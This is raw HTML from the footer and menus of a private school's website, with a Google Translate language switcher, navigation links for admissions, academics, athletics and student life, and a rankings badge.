width="24" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('en|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ps.png" height="24" width="24" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('en|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/fa.png" height="24" width="24" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('en|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/pl.png" height="24" width="24" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('en|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/pa.png" height="24" width="24" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('en|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ro.png" height="24" width="24" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('en|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('en|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sm.png" height="24" width="24" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('en|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/gd.png" height="24" width="24" alt="gd" /> Scottish Gaelic</a><a href="#" onclick="doGTranslate('en|sr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sr.png" height="24" width="24" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('en|st');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sesotho" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/st.png" height="24" width="24" alt="st" /> Sesotho</a><a href="#" onclick="doGTranslate('en|sn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Shona" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sn.png" height="24" width="24" alt="sn" /> Shona</a><a href="#" onclick="doGTranslate('en|sd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sindhi" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sd.png" height="24" width="24" alt="sd" /> Sindhi</a><a href="#" onclick="doGTranslate('en|si');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sinhala" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/si.png" height="24" width="24" alt="si" /> Sinhala</a><a href="#" onclick="doGTranslate('en|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sk.png" height="24" width="24" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('en|sl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sl.png" height="24" width="24" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('en|so');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/so.png" height="24" width="24" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('en|su');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Sudanese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/su.png" height="24" width="24" alt="su" /> Sudanese</a><a href="#" onclick="doGTranslate('en|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('en|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sv.png" height="24" width="24" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('en|tg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tajik" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/tg.png" height="24" width="24" alt="tg" /> Tajik</a><a href="#" onclick="doGTranslate('en|ta');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Tamil" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ta.png" height="24" width="24" alt="ta" /> Tamil</a><a href="#" onclick="doGTranslate('en|te');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Telugu" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/te.png" height="24" width="24" alt="te" /> Telugu</a><a href="#" onclick="doGTranslate('en|th');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Thai" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/th.png" height="24" width="24" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('en|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('en|uk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/uk.png" height="24" width="24" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('en|ur');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ur.png" height="24" width="24" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('en|uz');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Uzbek" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/uz.png" height="24" width="24" alt="uz" /> Uzbek</a><a href="#" onclick="doGTranslate('en|vi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="vi" /> Vietnamese</a><a href="#" onclick="doGTranslate('en|cy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Welsh" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/cy.png" height="24" width="24" alt="cy" /> Welsh</a><a href="#" onclick="doGTranslate('en|xh');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Xhosa" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/xh.png" height="24" width="24" alt="xh" /> Xhosa</a><a href="#" onclick="doGTranslate('en|yi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yiddish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/yi.png" height="24" width="24" alt="yi" /> Yiddish</a><a href="#" onclick="doGTranslate('en|yo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Yoruba" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/yo.png" height="24" width="24" alt="yo" /> Yoruba</a><a href="#" onclick="doGTranslate('en|zu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Zulu" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/zu.png" height="24" width="24" alt="zu" /> Zulu</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6971174a3c4be .vcex-image-inner{max-width:130px;}</style><figure class="vcex-image vcex-module textleft vcex_6971174a3c4be"><div class="vcex-image-inner wpex-relative wpex-inline-block"><a href="https://online.factsmgt.com/signin/3VFYW" target="_blank" rel="noopener noreferrer"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/05/logo-facts-white.svg" class="vcex-image-img wpex-align-middle" alt="" width="130" loading="lazy" decoding="async" /></a></div></figure></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1620951810394 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:100%;margin-bottom:20px;border-bottom-width:1px;border-color:rgba(255,255,255,0.4);"></div></div></div></div></div>
	</div>
</footer>


	


	</div>

	
</div>


<div id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-mobile-alternate-menu" class="dropdown-menu"><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/support-stj/"><span class="link-inner">Support STJ</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" rel="noopener" href="https://stjweb.myschoolapp.com/app#login"><span class="link-inner">onCampus</span></a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.stjmontgomery.org/admissions/prospective-families/"><span class="link-inner">Prospective Families</span></a></li>
<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="/support-stj/current-families/"><span class="link-inner">Current Families</span></a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/support-stj/alumni/"><span class="link-inner">Alumni</span></a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2799"><a href="https://www.stjmontgomery.org/about/"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801"><a href="https://www.stjmontgomery.org/about/a-message-from-dr-larry-mclemore/"><span class="link-inner">A Message from Dr. Larry McLemore</span></a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.stjmontgomery.org/about/history/"><span class="link-inner">History</span></a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3492 current_page_item menu-item-3527"><a href="https://www.stjmontgomery.org/about/faculty/" aria-current="page"><span class="link-inner">Meet the Faculty</span></a></li>
	<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.stjmontgomery.org/about/board-of-trustees/"><span class="link-inner">Board of Trustees</span></a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://www.stjmontgomery.org/about/employment-opportunities/"><span class="link-inner">Employment Opportunities</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://www.stjmontgomery.org/about/safety-and-wellness/"><span class="link-inner">Safety and Wellness</span></a></li>
</ul>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2807"><a href="https://www.stjmontgomery.org/admissions/"><span class="link-inner">Admissions</span></a>
<ul class="sub-menu">
	<li id="menu-item-2811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2811"><a href="https://stjweb.myschoolapp.com/app/embed#inquiry/14888"><span class="link-inner">Inquire</span></a></li>
	<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://www.stjmontgomery.org/admissions/visit/"><span class="link-inner">Visit</span></a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.stjmontgomery.org/admissions/pre-k2-12th-grade-admission/"><span class="link-inner">Enroll in Pre-K2 Through 12th Grade</span></a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="https://www.stjmontgomery.org/admissions/international-student-admission/"><span class="link-inner">International Student Admission</span></a></li>
	<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2813"><a href="https://www.stjmontgomery.org/admissions/tuition-affordability/"><span class="link-inner">Tuition &#038; Affordability</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5420"><a href="https://www.stjmontgomery.org/admissions/tuition-assistance/"><span class="link-inner">Tuition Assistance</span></a></li>
	</ul>
</li>
	<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://www.stjmontgomery.org/admissions/frequently-asked-questions/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://www.stjmontgomery.org/admissions/after-school/"><span class="link-inner">After School</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://www.stjmontgomery.org/admissions/summer-camps/"><span class="link-inner">Summer Camps</span></a></li>
</ul>
</li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2815"><a href="https://www.stjmontgomery.org/academics/"><span class="link-inner">Academics</span></a>
<ul class="sub-menu">
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.stjmontgomery.org/academics/high-school/"><span class="link-inner">High School</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="https://www.stjmontgomery.org/academics/high-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://www.stjmontgomery.org/academics/high-school/college-advising/"><span class="link-inner">College Advising</span></a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://www.stjmontgomery.org/academics/course-of-study-high-school/"><span class="link-inner">Course of Study</span></a></li>
		<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://www.stjmontgomery.org/academics/high-school/student-profile/"><span class="link-inner">Student Profile</span></a></li>
		<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.stjmontgomery.org/academics/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
	</ul>
</li>
	<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2826"><a href="https://www.stjmontgomery.org/academics/middle-school/"><span class="link-inner">Middle School</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://www.stjmontgomery.org/academics/middle-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.stjmontgomery.org/academics/course-of-study/"><span class="link-inner">Course of Study</span></a></li>
		<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.stjmontgomery.org/academics/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
	</ul>
</li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2817"><a href="https://www.stjmontgomery.org/academics/elementary-school/"><span class="link-inner">Elementary School</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://www.stjmontgomery.org/academics/elementary-school/counseling-program/"><span class="link-inner">Counseling Program</span></a></li>
		<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://www.stjmontgomery.org/academics/elementary-school/enrichments/"><span class="link-inner">Enrichments</span></a></li>
		<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://www.stjmontgomery.org/academics/elementary-school/library-and-student-support/"><span class="link-inner">Library and Student Support</span></a></li>
		<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.stjmontgomery.org/academics/elementary-school/nicole-mckinney-burton-early-learning-center/"><span class="link-inner">Nicole McKinney Burton Early Learning Center</span></a></li>
	</ul>
</li>
	<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2823"><a href="https://www.stjmontgomery.org/academics/international-students/"><span class="link-inner">International Students</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://www.stjmontgomery.org/academics/international-students/student-profile/"><span class="link-inner">Student Profile</span></a></li>
	</ul>
</li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://www.stjmontgomery.org/student-life/community-garden/"><span class="link-inner">Community Garden</span></a></li>
	<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.stjmontgomery.org/academics/technology/"><span class="link-inner">Technology</span></a></li>
</ul>
</li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2832"><a href="https://www.stjmontgomery.org/athletics/"><span class="link-inner">Athletics</span></a>
<ul class="sub-menu">
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.stjmontgomery.org/athletics/teams-and-rosters/"><span class="link-inner">Teams and Rosters</span></a></li>
	<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://www.stjmontgomery.org/athletics/athletic-calendar/"><span class="link-inner">Athletic Calendar</span></a></li>
	<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://www.nfhsnetwork.com/schools/saint-james-school-montgomery-al"><span class="link-inner">Livestream</span></a></li>
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://www.stjmontgomery.org/athletics/state-championships/"><span class="link-inner">State Championships</span></a></li>
	<li id="menu-item-3916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="https://www.stjmontgomery.org/wp-content/uploads/2025/07/2025-Summer-Sports-Camps.pdf"><span class="link-inner">2025 Summer Youth Camps</span></a></li>
</ul>
</li>
<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2838"><a href="https://www.stjmontgomery.org/arts/"><span class="link-inner">Arts Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.stjmontgomery.org/arts/forensics/"><span class="link-inner">Forensics</span></a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://www.stjmontgomery.org/arts/performing-arts/"><span class="link-inner">Performing Arts</span></a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://www.stjmontgomery.org/arts/visual-arts/"><span class="link-inner">Visual Arts</span></a></li>
</ul>
</li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2842"><a href="https://www.stjmontgomery.org/student-life/"><span class="link-inner">Student Life</span></a>
<ul class="sub-menu">
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.stjmontgomery.org/student-life/campus-dining/"><span class="link-inner">Campus Dining</span></a></li>
	<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://www.stjmontgomery.org/student-life/community-engagement/"><span class="link-inner">Community Engagement</span></a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.stjmontgomery.org/student-life/traditions/"><span class="link-inner">Traditions</span></a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2845"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/"><span class="link-inner">Student Involvement and Leadership</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/student-ambassadors/"><span class="link-inner">Student Ambassadors</span></a></li>
		<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/honor-societies/"><span class="link-inner">Honor Societies</span></a></li>
		<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/special-interest-clubs/"><span class="link-inner">Special Interest Clubs</span></a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="https://www.stjmontgomery.org/student-life/student-involvement-and-leadership/academic-organizations/"><span class="link-inner">Academic Organizations</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3483"><a href="https://www.stjmontgomery.org/news/"><span class="link-inner">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.stjmontgomery.org/news/academic-calendar/"><span class="link-inner">Academic Calendar</span></a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://stjonthemove.org/"><span class="link-inner">School Blog &#8211; STJ on the Move</span></a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.stjmontgomery.org/support-stj/columns-magazine/"><span class="link-inner">Columns Magazine</span></a></li>
</ul>
</li>
<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://www.stjmontgomery.org/contact/"><span class="link-inner">Contact</span></a></li>
</ul></div>



<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-shadow-lg wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-angle-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="https://www.stjmontgomery.org/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 1: Move logo on scroll -->

<script>

window.onscroll = function(){scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementsById("site-logo").style.margin-top = "0px";
  } else {
    document.getElementsById("site-logo").style.margin-top = "45px";
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 13: GTranslate Test -->
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'en', includedLanguages: 'es' }, 'google_translate_element');
    var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 16: Badge every other page -->
<!-- Begin Niche badge code -->
<div style="text-align:center;display:block;" id="newbadge"><a title="2023 Niche Best Schools" href="https://www.niche.com/k12/rankings/?utm_source=rankings_2023&utm_medium=badge&utm_campaign=k12"><img style="border:0;display:block;margin:0;width:150px;height:150px;" src="https://www.stjmontgomery.org/wp-content/uploads/2023/10/2024-Badge-inverted.png" alt="2024 Niche Best Schools" ></a></div>
<!-- End Niche badge code -->
<script>
(function($){
	function init(){
		$('#newbadge').detach().appendTo('#switcharoo');
	}
$(document).ready(init);
})(jQuery);</script>
<!-- /end HFCM by 99 Robots -->
<div 
	id="pum-5053" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_5053"
	class="pum pum-overlay pum-theme-3536 pum-theme-default-theme popmake-overlay click_open" 
